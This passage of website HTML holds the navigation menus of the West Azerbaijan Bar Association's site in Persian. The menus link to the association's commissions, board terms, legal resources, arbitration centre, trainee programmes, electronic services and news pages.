<li id='menu-item-5799' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://west-bar.ir/%da%a9%d9%85%db%8c%d8%b3%db%8c%d9%88%d9%86-%d9%87%d8%a7/%da%a9%d9%85%db%8c%d8%b3%db%8c%d9%88%d9%86-%d8%ad%d9%84-%d9%88-%d8%a7%d8%ae%d8%aa%d9%84%d8%a7%d9%81/">کمیسیون حل و اختلاف</a> </li>
<li id='menu-item-5798' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://west-bar.ir/%da%a9%d9%85%db%8c%d8%b3%db%8c%d9%88%d9%86-%d9%87%d8%a7/%da%a9%d9%85%db%8c%d8%b3%db%8c%d9%88%d9%86-%d8%b1%d9%81%d8%a7%d9%87-%d9%88-%da%af%d8%b1%d8%af%d8%b4%da%af%d8%b1%db%8c/">کمیسیون استفتائات</a> </li>
<li id='menu-item-5796' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://west-bar.ir/%da%a9%d9%85%db%8c%d8%b3%db%8c%d9%88%d9%86-%d9%87%d8%a7/%da%a9%d9%85%db%8c%d8%b3%db%8c%d9%88%d9%86-%d8%aa%d8%a7%d9%85%db%8c%d9%86-%d9%85%d8%b3%da%a9%d9%86/">کمیسیون مسکن</a> </li>
<li id='menu-item-5795' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://west-bar.ir/%da%a9%d9%85%db%8c%d8%b3%db%8c%d9%88%d9%86-%d9%87%d8%a7/%da%a9%d9%85%db%8c%d8%b3%db%8c%d9%88%d9%86-%d8%a8%d8%a7%d9%86%d9%88%d8%a7%d9%86/">کمیسیون بانوان</a> </li>
<li id='menu-item-5794' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://west-bar.ir/%da%a9%d9%85%db%8c%d8%b3%db%8c%d9%88%d9%86-%d9%87%d8%a7/%d9%83%d9%85%db%8c%d8%b3%db%8c%d9%88%d9%86-%d9%86%d8%b8%d8%b1%db%8c%d8%a7%d8%aa-%d9%85%d8%b4%d9%88%d8%b1%d8%aa%db%8c/">كمیسیون ترفیعات</a> </li>
<li id='menu-item-5793' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://west-bar.ir/%da%a9%d9%85%db%8c%d8%b3%db%8c%d9%88%d9%86-%d9%87%d8%a7/%d9%83%d9%85%d9%8a%d8%b3%d9%8a%d9%88%d9%86-%d8%b1%d9%88%d8%a7%d8%a8%d8%b7-%d8%b9%d9%85%d9%88%d9%85%db%8c/">كميسيون روابط عمومی</a> </li>
<li id='menu-item-5792' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://west-bar.ir/%da%a9%d9%85%db%8c%d8%b3%db%8c%d9%88%d9%86-%d9%87%d8%a7/%d9%83%d9%85%d9%8a%d8%b3%d9%8a%d9%88%d9%86-%d8%ad%d9%82%d9%88%d9%82-%d8%a8%d8%b4%d8%b1/">كميسيون حقوق بشر</a> </li>
<li id='menu-item-5791' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://west-bar.ir/%da%a9%d9%85%db%8c%d8%b3%db%8c%d9%88%d9%86-%d9%87%d8%a7/%d9%83%d9%85%d9%8a%d8%b3%d9%8a%d9%88%d9%86-%d8%a7%d9%86%d9%81%d9%88%d8%b1%d9%85%d8%a7%d8%aa%d9%8a%d9%83/">كميسيون انفورماتيك</a> </li>
<li id='menu-item-5790' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://west-bar.ir/%da%a9%d9%85%db%8c%d8%b3%db%8c%d9%88%d9%86-%d9%87%d8%a7/%da%a9%d9%85%db%8c%d8%b3%db%8c%d9%88%d9%86-%d9%81%d8%b1%d9%87%d9%86%da%af%db%8c-%d9%88-%d8%a7%d9%85%d9%88%d8%b1-%d8%ae%db%8c%d8%b1%db%8c%d9%87/">کمیسیون فرهنگ و هنر</a> </li>
</ul>
</li>
<li id='menu-item-4839' data-depth='0' class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a  href="#"><span>قوانین و مقررات</span></a> 
<ul class="sub-menu">
<li id='menu-item-4840' data-depth='1' class="menu-item menu-item-type-custom menu-item-object-custom"><a  target="_blank" href="http://qavanin.ir/">قوانین و آئین نامه ها</a> </li>
<li id='menu-item-4841' data-depth='1' class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a  href="#">آرای وحدت رویه</a> 
	<ul class="sub-menu">
<li id='menu-item-4842' data-depth='2' class="menu-item menu-item-type-custom menu-item-object-custom"><a  target="_blank" href="https://divanealee.eadl.ir/%d8%a2%d8%b1%d8%a7%d8%a6-%d8%af%db%8c%d9%88%d8%a7%d9%86-%d8%b9%d8%a7%d9%84%db%8c-%da%a9%d8%b4%d9%88%d8%b1/%d8%a2%d8%b1%d8%a7%d8%a6-%d9%88%d8%ad%d8%af%d8%aa-%d8%b1%d9%88%db%8c%d9%87">آرای وحدت رویه دیوان عالی کشور</a> </li>
<li id='menu-item-4843' data-depth='2' class="menu-item menu-item-type-custom menu-item-object-custom"><a  target="_blank" href="http://www.rrk.ir/laws/">آرای وحدت رویه دیوان عدالت اداری</a> </li>
	</ul>
</li>
</ul>
</li>
<li id='menu-item-4844' data-depth='0' class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a  href="#"><span>مرکز داوری</span></a> 
<ul class="sub-menu">
<li id='menu-item-5151' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://west-bar.ir/%d9%85%d8%b9%d8%b1%d9%81%db%8c-%d9%85%d8%b1%da%a9%d8%b2-%d8%af%d8%a7%d9%88%d8%b1%db%8c/">معرفی مرکز داوری</a> </li>
<li id='menu-item-4846' data-depth='1' class="menu-item menu-item-type-custom menu-item-object-custom"><a  href="#">اساسنامه مرکز داوری</a> </li>
<li id='menu-item-4847' data-depth='1' class="menu-item menu-item-type-custom menu-item-object-custom"><a  href="#">آئین نامه حق الزحمه داوری</a> </li>
<li id='menu-item-5191' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://west-bar.ir/%d9%87%db%8c%d8%a7%d8%aa-%d8%a7%d9%85%d9%86%d8%a7%db%8c-%d9%85%d8%b1%da%a9%d8%b2-%d8%af%d8%a7%d9%88%d8%b1%db%8c/">هیات امنای مرکز داوری</a> </li>
<li id='menu-item-8896' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://west-bar.ir/%d8%af%d8%a7%d9%88%d8%b1%d8%a7%d9%86-%d9%85%d8%b1%da%a9%d8%b2/">داوران مرکز</a> </li>
</ul>
</li>
<li id='menu-item-4849' data-depth='0' class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a  href="#"><span>کارآموزی و اختبار</span></a> 
<ul class="sub-menu">
<li id='menu-item-5833' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://west-bar.ir/%d8%a7%d8%b7%d9%84%d8%a7%d8%b9%db%8c%d9%87-%da%a9%d8%a7%d8%b1%d8%a2%d9%85%d9%88%d8%b2%db%8c/">اطلاعیه کارآموزی</a> </li>
<li id='menu-item-4851' data-depth='1' class="menu-item menu-item-type-custom menu-item-object-custom"><a  href="#">آیین نامه های کارآموزی</a> </li>
<li id='menu-item-5863' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://west-bar.ir/%d8%a7%d9%85%d9%88%d8%b1-%d9%88%da%a9%d9%84%d8%a7-%d9%88-%da%a9%d8%a7%d8%b1%d8%a2%d9%85%d9%88%d8%b2%d8%a7%d9%86/">امور وکلا و کارآموزان</a> </li>
</ul>
</li>
<li id='menu-item-4855' data-depth='0' class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a  href="#"><span>خدمات الکترونیکی</span></a> 
<ul class="sub-menu">
<li id='menu-item-5894' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://west-bar.ir/%d8%aa%d9%85%d8%af%db%8c%d8%af-%d8%a2%d9%86%d9%84%d8%a7%db%8c%d9%86-%d9%be%d8%b1%d9%88%d8%a7%d9%86%d9%87-%d9%88%da%a9%d8%a7%d9%84%d8%aa/">پرداخت آنلاین</a> </li>
<li id='menu-item-4857' data-depth='1' class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a  href="#">جستجوی وکلا</a> 
	<ul class="sub-menu">
<li id='menu-item-6107' data-depth='2' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://west-bar.ir/members/">جستجوی وکلای کانون آذربایجان غربی</a> </li>
<li id='menu-item-4860' data-depth='2' class="menu-item menu-item-type-custom menu-item-object-custom"><a  target="_blank" href="http://search-hamivakil.ir/">جستجوی وکلا کانون های وکلای کشور</a> </li>
	</ul>
</li>
<li id='menu-item-6942' data-depth='1' class="menu-item menu-item-type-custom menu-item-object-custom"><a  href="http://profile.west-bar.ir:2280/ILB/Login.aspx">درگاه خدمات الکترونیک</a> </li>
<li id='menu-item-4858' data-depth='1' class="menu-item menu-item-type-custom menu-item-object-custom"><a  href="#">سامانه اطلاع رسانی پرونده وکلا</a> </li>
</ul>
</li>
<li id='menu-item-4863' data-depth='0' class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a  href="#"><span>اخبار</span></a> 
<ul class="sub-menu">
<li id='menu-item-4865' data-depth='1' class="menu-item menu-item-type-custom menu-item-object-custom"><a  href="#">اخبار حقوقی</a> </li>
<li id='menu-item-5845' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://west-bar.ir/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/">مقالات</a> </li>
<li id='menu-item-12386' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://west-bar.ir/%d9%85%d8%ac%d9%84%d9%87-%d9%88-%d9%be%d8%a7%db%8c%da%af%d8%a7%d9%87-%d8%a7%d8%b7%d9%84%d8%a7%d8%b9-%d8%b1%d8%b3%d8%a7%d9%86%db%8c/">مجله و پایگاه اطلاع رسانی</a> </li>
</ul>
</li>
<li id='menu-item-5204' data-depth='0' class="menu-item menu-item-type-custom menu-item-object-custom"><a  href="https://west-bar.ir/?page_id=13374&amp;preview=true"><span>کتابخانه</span></a> </li>
<li id='menu-item-5093' data-depth='0' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://west-bar.ir/shop/"><span>فروشگاه</span></a> </li>
</ul></nav> 
				
		
				
					</div>

					<div class="header-col right">
								
					</div> 			
				</div><!-- / .header-row.second -->
			</div><!-- / .header-elements -->
		</div><!-- / .main-header-header -->
		
				<div class="sticky-header-holder">
			<div class="header-elements">
				<div class="header-row businesslounge-dark-header">
					<div class="header-col left">
			
							

		<div id="sticky-logo" class="site-logo">
			 <a href="https://west-bar.ir/" title="کانون وکلای دادگستری آذربایجان غربی"><img width="202" height="45" src="https://west-bar.ir/wp-content/uploads/2021/09/Logo-04.png" alt="کانون وکلای دادگستری آذربایجان غربی" class="sticky-logo" style="--initial-height:45px" srcset="https://west-bar.ir/wp-content/uploads/2021/07/Logo-4.png 1.3x" /></a> 		
		</div><!-- / end #sticky-logo -->

			
					</div>

					<div class="header-col right">
											
			<nav><ul class="main-menu"><li id='sticky-menu-item-4454' data-depth='0' class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a  href="https://west-bar.ir/"><span>خانه</span></a> </li>
<li id='sticky-menu-item-4814' data-depth='0' class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a  href="#"><span>معرفی</span></a> 
<ul class="sub-menu">
<li id='sticky-menu-item-5201' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://west-bar.ir/%d9%be%db%8c%d8%b4%db%8c%d9%86%d9%87-%d8%aa%d8%a7%d8%b3%db%8c%d8%b3-%da%a9%d8%a7%d9%86%d9%88%d9%86-%d8%a2%d8%b0%d8%b1%d8%a8%d8%a7%db%8c%d8%ac%d8%a7%d9%86-%d8%ba%d8%b1%d8%a8%db%8c/">پیشینه تاسیس</a> </li>
</ul>
</li>
<li id='sticky-menu-item-4816' data-depth='0' class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a  href="#"><span>هیئت مدیره</span></a> 
<ul class="sub-menu">
<li id='sticky-menu-item-7417' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://west-bar.ir/%d8%af%d9%88%d8%b1%d9%87-%d8%a7%d9%88%d9%84-%d9%87%db%8c%d8%a6%d8%aa-%d9%85%d8%af%db%8c%d8%b1%d9%87/">دوره اول هیئت مدیره</a> </li>
<li id='sticky-menu-item-7416' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://west-bar.ir/%d8%af%d9%88%d8%b1%d9%87-%d8%af%d9%88%d9%85-%d9%87%db%8c%d8%a6%d8%aa-%d9%85%d8%af%db%8c%d8%b1%d9%87/">دوره دوم هیئت مدیره</a> </li>
<li id='sticky-menu-item-7415' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://west-bar.ir/%d8%af%d9%88%d8%b1%d9%87-%d8%b3%d9%88%d9%85-%d9%87%db%8c%d8%a6%d8%aa-%d9%85%d8%af%db%8c%d8%b1%d9%87/">دوره سوم هیئت مدیره</a> </li>
<li id='sticky-menu-item-7414' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://west-bar.ir/%d8%af%d9%88%d8%b1%d9%87-%da%86%d9%87%d8%a7%d8%b1%d9%85-%d9%87%db%8c%d8%a6%d8%aa-%d9%85%d8%af%db%8c%d8%b1%d9%87/">دوره چهارم هیئت مدیره</a> </li>
<li id='sticky-menu-item-7413' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://west-bar.ir/%d8%af%d9%88%d8%b1%d9%87-%d9%be%d9%86%d8%ac%d9%85-%d9%87%db%8c%d8%a6%d8%aa-%d9%85%d8%af%db%8c%d8%b1%d9%87/">دوره پنجم هیئت مدیره</a> </li>
<li id='sticky-menu-item-7412' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://west-bar.ir/%d8%af%d9%88%d8%b1%d9%87-%d8%b4%d8%b4%d9%85-%d9%87%db%8c%d8%a6%d8%aa-%d9%85%d8%af%db%8c%d8%b1%d9%87/">دوره ششم هیئت مدیره</a> </li>
<li id='sticky-menu-item-7411' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://west-bar.ir/%d8%af%d9%88%d8%b1%d9%87-%d9%87%d9%81%d8%aa%d9%85-%d9%87%db%8c%d8%a6%d8%aa-%d9%85%d8%af%db%8c%d8%b1%d9%87/">دوره هفتم هیئت مدیره</a> </li>
<li id='sticky-menu-item-7410' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://west-bar.ir/%d8%af%d9%88%d8%b1%d9%87-%d9%87%d8%b4%d8%aa%d9%85-%d9%87%db%8c%d8%a6%d8%aa-%d9%85%d8%af%db%8c%d8%b1%d9%87/">دوره هشتم هیئت مدیره</a> </li>
<li id='sticky-menu-item-7409' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://west-bar.ir/%d8%af%d9%88%d8%b1%d9%87-%d9%86%d9%87%d9%85-%d9%87%db%8c%d8%a6%d8%aa-%d9%85%d8%af%db%8c%d8%b1%d9%87/">دوره نهم هیئت مدیره</a> </li>
<li id='sticky-menu-item-7408' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://west-bar.ir/%d8%af%d9%88%d8%b1%d9%87-%d8%af%d9%87%d9%85-%d9%87%db%8c%d8%a6%d8%aa-%d9%85%d8%af%db%8c%d8%b1%d9%87/">دوره دهم هیئت مدیره</a> </li>
<li id='sticky-menu-item-7407' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://west-bar.ir/%d8%af%d9%88%d8%b1%d9%87-%db%8c%d8%a7%d8%b2%d8%af%d9%87%d9%85-%d9%87%db%8c%d8%a6%d8%aa-%d9%85%d8%af%db%8c%d8%b1%d9%87/">دوره یازدهم هیئت مدیره</a> </li>
<li id='sticky-menu-item-7406' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://west-bar.ir/%d8%af%d9%88%d8%b1%d9%87-%d8%af%d9%88%d8%a7%d8%b2%d8%af%d9%87%d9%85-%d9%87%db%8c%d8%a6%d8%aa-%d9%85%d8%af%db%8c%d8%b1%d9%87/">دوره دوازدهم هیئت مدیره</a> </li>
<li id='sticky-menu-item-9716' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://west-bar.ir/%d8%af%d9%88%d8%b1%d9%87-%d8%b3%db%8c%d8%b2%d8%af%d9%87%d9%85-%d9%87%db%8c%d8%a6%d8%aa-%d9%85%d8%af%db%8c%d8%b1%d9%87/">دوره سیزدهم هیئت مدیره</a> </li>
<li id='sticky-menu-item-12355' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://west-bar.ir/%d8%af%d9%88%d8%b1%d9%87-%d8%b3%db%8c%d8%b2%d8%af%d9%87%d9%85-%d9%87%db%8c%d8%a6%d8%aa-%d9%85%d8%af%db%8c%d8%b1%d9%87-%d8%b3%d8%a7%d9%84-%d8%af%d9%88%d9%85/">دوره سیزدهم هیئت مدیره سال دوم</a> </li>
<li id='sticky-menu-item-12351' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://west-bar.ir/%d8%af%d9%88%d8%b1%d9%87-%da%86%d9%87%d8%a7%d8%b1%d8%af%d9%87%d9%85-%d9%87%db%8c%d8%a6%d8%aa-%d9%85%d8%af%db%8c%d8%b1%d9%87/">دوره چهاردهم هیئت مدیره</a> </li>
</ul>
</li>
<li id='sticky-menu-item-12366' data-depth='0' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://west-bar.ir/%d9%85%d8%b5%d9%88%d8%a8%d8%a7%d8%aa-%d9%87%db%8c%d8%a6%d8%aa-%d9%85%d8%af%db%8c%d8%b1%d9%87/"><span>مصوبات هیئت مدیره</span></a> </li>
<li id='sticky-menu-item-4413' data-col-size='3' data-depth='0' class="multicolumn-3 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children multicolumn"><a  href="#"><span>کمیسیون ها</span></a> 
<ul class="sub-menu">
<li id='sticky-menu-item-5506' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://west-bar.ir/%da%a9%d9%85%db%8c%d8%b3%db%8c%d9%88%d9%86-%d9%87%d8%a7/%d8%af%d8%a7%d8%af%d8%b3%d8%b1%d8%a7%db%8c-%d8%a7%d9%86%d8%aa%d8%b8%d8%a7%d9%85%db%8c/">دادسرای انتظامی</a> </li>
<li id='sticky-menu-item-5601' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://west-bar.ir/%da%a9%d9%85%db%8c%d8%b3%db%8c%d9%88%d9%86-%d9%87%d8%a7/%d8%af%d8%a7%d8%af%da%af%d8%a7%d9%87-%d8%a7%d9%86%d8%aa%d8%b8%d8%a7%d9%85%db%8c/">دادگاه انتظامی</a> </li>
<li id='sticky-menu-item-5600' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://west-bar.ir/%da%a9%d9%85%db%8c%d8%b3%db%8c%d9%88%d9%86-%d9%87%d8%a7/%da%a9%d9%85%db%8c%d8%b3%db%8c%d9%88%d9%86-%d8%a7%d8%ae%d8%aa%d8%a8%d8%a7%d8%b1-%d9%88-%da%a9%d8%a7%d8%b1%d8%a2%d9%85%d9%88%d8%b2%db%8c/">کمیسیون اختبار و کارآموزی</a> </li>
<li id='sticky-menu-item-8591' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://west-bar.ir/%da%a9%d9%85%db%8c%d8%b3%db%8c%d9%88%d9%86-%d9%87%d8%a7/%da%a9%d9%85%db%8c%d8%b3%db%8c%d9%88%d9%86-%d9%85%d8%b9%d8%a7%d8%b6%d8%af%d8%aa-%d9%82%d8%b6%d8%a7%db%8c%db%8c/">اداره معاضدت قضایی</a> </li>
<li id='sticky-menu-item-5670' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://west-bar.ir/%da%a9%d9%85%db%8c%d8%b3%db%8c%d9%88%d9%86-%d9%87%d8%a7/%d8%b4%d8%b9%d8%a8%d9%87-%d8%b3%d8%ae%d9%86%d8%b1%d8%a7%d9%86%db%8c/">کمیسیون اشتغال و تعاون</a> </li>
<li id='sticky-menu-item-5669' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://west-bar.ir/%da%a9%d9%85%db%8c%d8%b3%db%8c%d9%88%d9%86-%d9%87%d8%a7/%da%a9%d9%85%db%8c%d8%b3%db%8c%d9%88%d9%86-%d8%a2%d9%85%d9%88%d8%b2%d8%b4-%d9%88-%d8%a7%d9%86%d8%aa%d8%b4%d8%a7%d8%b1%d8%a7%d8%aa/">مرکز آموزش و پژوهش</a> </li>
<li id='sticky-menu-item-5668' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://west-bar.ir/%da%a9%d9%85%db%8c%d8%b3%db%8c%d9%88%d9%86-%d9%87%d8%a7/%d9%83%d9%85%d9%8a%d8%b3%d9%8a%d9%88%d9%86-%d9%86%d9%82%d9%84-%d9%88-%d8%a7%d9%86%d8%aa%d9%82%d8%a7%d9%84%d8%a7%d8%aa/">كميسيون نقل و انتقالات</a> </li>
<li id='sticky-menu-item-5667' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://west-bar.ir/%da%a9%d9%85%db%8c%d8%b3%db%8c%d9%88%d9%86-%d9%87%d8%a7/%da%a9%d9%85%db%8c%d8%b3%db%8c%d9%88%d9%86-%d8%a8%d8%b1%d8%b1%d8%b3%db%8c-%d9%85%d8%a7%d8%af%d9%87-8/">کمیسیون بررسی ماده 8</a> </li>
<li id='sticky-menu-item-5666' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://west-bar.ir/%da%a9%d9%85%db%8c%d8%b3%db%8c%d9%88%d9%86-%d9%87%d8%a7/%d9%86%d9%85%d8%a7%db%8c%d9%86%d8%af%d9%87-%da%a9%d8%a7%d9%86%d9%88%d9%86-%d8%af%d8%b1-%d8%a7%d8%aa%d8%ad%d8%a7%d8%af%db%8c%d9%87-%d8%b3%d8%b1%d8%a7%d8%b3%d8%b1%db%8c-%d8%a7%d8%b3%da%a9%d9%88%d8%af/">نماینده کانون در اتحادیه سراسری اسکودا</a> </li>
<li id='sticky-menu-item-5665' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://west-bar.ir/%da%a9%d9%85%db%8c%d8%b3%db%8c%d9%88%d9%86-%d9%87%d8%a7/%da%a9%d9%85%db%8c%d8%b3%db%8c%d9%88%d9%86-%d8%a8%d8%a7%d8%b2%d8%b1%d8%b3%db%8c-%d9%85%d8%a7%d8%af%d9%87-55-%d9%82%d8%a7%d9%86%d9%88%d9%86-%d9%88%da%a9%d8%a7%d9%84%d8%aa/">کمیسیون بازرسی ماده 55 قانون وکالت</a> </li>
<li id='sticky-menu-item-5802' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://west-bar.ir/%da%a9%d9%85%db%8c%d8%b3%db%8c%d9%88%d9%86-%d9%87%d8%a7/%da%a9%d9%85%db%8c%d8%b3%db%8c%d9%88%d9%86-%d8%a7%d9%85%d9%88%d8%b1-%d9%85%d8%a7%d9%84%db%8c%d8%a7%d8%aa%db%8c/">کمیسیون امور مالیاتی</a> </li>
<li id='sticky-menu-item-5801' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://west-bar.ir/%da%a9%d9%85%db%8c%d8%b3%db%8c%d9%88%d9%86-%d9%87%d8%a7/%da%a9%d9%85%db%8c%d8%b3%db%8c%d9%88%d9%86-%d9%be%d8%a7%d8%b1%d9%84%d9%85%d8%a7%d9%86%db%8c/">کمیسیون پارلمانی</a> </li>
<li id='sticky-menu-item-5800' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://west-bar.ir/%da%a9%d9%85%db%8c%d8%b3%db%8c%d9%88%d9%86-%d9%87%d8%a7/%da%a9%d9%85%db%8c%d8%b3%db%8c%d9%88%d9%86-%d9%88%d8%b1%d8%b2%d8%b4%db%8c/">کمیسیون ورزشی</a> </li>
<li id='sticky-menu-item-5799' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://west-bar.ir/%da%a9%d9%85%db%8c%d8%b3%db%8c%d9%88%d9%86-%d9%87%d8%a7/%da%a9%d9%85%db%8c%d8%b3%db%8c%d9%88%d9%86-%d8%ad%d9%84-%d9%88-%d8%a7%d8%ae%d8%aa%d9%84%d8%a7%d9%81/">کمیسیون حل و اختلاف</a> </li>
<li id='sticky-menu-item-5798' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://west-bar.ir/%da%a9%d9%85%db%8c%d8%b3%db%8c%d9%88%d9%86-%d9%87%d8%a7/%da%a9%d9%85%db%8c%d8%b3%db%8c%d9%88%d9%86-%d8%b1%d9%81%d8%a7%d9%87-%d9%88-%da%af%d8%b1%d8%af%d8%b4%da%af%d8%b1%db%8c/">کمیسیون استفتائات</a> </li>
<li id='sticky-menu-item-5796' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://west-bar.ir/%da%a9%d9%85%db%8c%d8%b3%db%8c%d9%88%d9%86-%d9%87%d8%a7/%da%a9%d9%85%db%8c%d8%b3%db%8c%d9%88%d9%86-%d8%aa%d8%a7%d9%85%db%8c%d9%86-%d9%85%d8%b3%da%a9%d9%86/">کمیسیون مسکن</a> </li>
<li id='sticky-menu-item-5795' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://west-bar.ir/%da%a9%d9%85%db%8c%d8%b3%db%8c%d9%88%d9%86-%d9%87%d8%a7/%da%a9%d9%85%db%8c%d8%b3%db%8c%d9%88%d9%86-%d8%a8%d8%a7%d9%86%d9%88%d8%a7%d9%86/">کمیسیون بانوان</a> </li>
<li id='sticky-menu-item-5794' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://west-bar.ir/%da%a9%d9%85%db%8c%d8%b3%db%8c%d9%88%d9%86-%d9%87%d8%a7/%d9%83%d9%85%db%8c%d8%b3%db%8c%d9%88%d9%86-%d9%86%d8%b8%d8%b1%db%8c%d8%a7%d8%aa-%d9%85%d8%b4%d9%88%d8%b1%d8%aa%db%8c/">كمیسیون ترفیعات</a> </li>
<li id='sticky-menu-item-5793' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://west-bar.ir/%da%a9%d9%85%db%8c%d8%b3%db%8c%d9%88%d9%86-%d9%87%d8%a7/%d9%83%d9%85%d9%8a%d8%b3%d9%8a%d9%88%d9%86-%d8%b1%d9%88%d8%a7%d8%a8%d8%b7-%d8%b9%d9%85%d9%88%d9%85%db%8c/">كميسيون روابط عمومی</a> </li>
<li id='sticky-menu-item-5792' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://west-bar.ir/%da%a9%d9%85%db%8c%d8%b3%db%8c%d9%88%d9%86-%d9%87%d8%a7/%d9%83%d9%85%d9%8a%d8%b3%d9%8a%d9%88%d9%86-%d8%ad%d9%82%d9%88%d9%82-%d8%a8%d8%b4%d8%b1/">كميسيون حقوق بشر</a> </li>
<li id='sticky-menu-item-5791' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://west-bar.ir/%da%a9%d9%85%db%8c%d8%b3%db%8c%d9%88%d9%86-%d9%87%d8%a7/%d9%83%d9%85%d9%8a%d8%b3%d9%8a%d9%88%d9%86-%d8%a7%d9%86%d9%81%d9%88%d8%b1%d9%85%d8%a7%d8%aa%d9%8a%d9%83/">كميسيون انفورماتيك</a> </li>
<li id='sticky-menu-item-5790' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://west-bar.ir/%da%a9%d9%85%db%8c%d8%b3%db%8c%d9%88%d9%86-%d9%87%d8%a7/%da%a9%d9%85%db%8c%d8%b3%db%8c%d9%88%d9%86-%d9%81%d8%b1%d9%87%d9%86%da%af%db%8c-%d9%88-%d8%a7%d9%85%d9%88%d8%b1-%d8%ae%db%8c%d8%b1%db%8c%d9%87/">کمیسیون فرهنگ و هنر</a> </li>
</ul>
</li>
<li id='sticky-menu-item-4839' data-depth='0' class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a  href="#"><span>قوانین و مقررات</span></a> 
<ul class="sub-menu">
<li id='sticky-menu-item-4840' data-depth='1' class="menu-item menu-item-type-custom menu-item-object-custom"><a  target="_blank" href="http://qavanin.ir/">قوانین و آئین نامه ها</a> </li>
<li id='sticky-menu-item-4841' data-depth='1' class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a  href="#">آرای وحدت رویه</a> 
	<ul class="sub-menu">
<li id='sticky-menu-item-4842' data-depth='2' class="menu-item menu-item-type-custom menu-item-object-custom"><a  target="_blank" href="https://divanealee.eadl.ir/%d8%a2%d8%b1%d8%a7%d8%a6-%d8%af%db%8c%d9%88%d8%a7%d9%86-%d8%b9%d8%a7%d9%84%db%8c-%da%a9%d8%b4%d9%88%d8%b1/%d8%a2%d8%b1%d8%a7%d8%a6-%d9%88%d8%ad%d8%af%d8%aa-%d8%b1%d9%88%db%8c%d9%87">آرای وحدت رویه دیوان عالی کشور</a> </li>
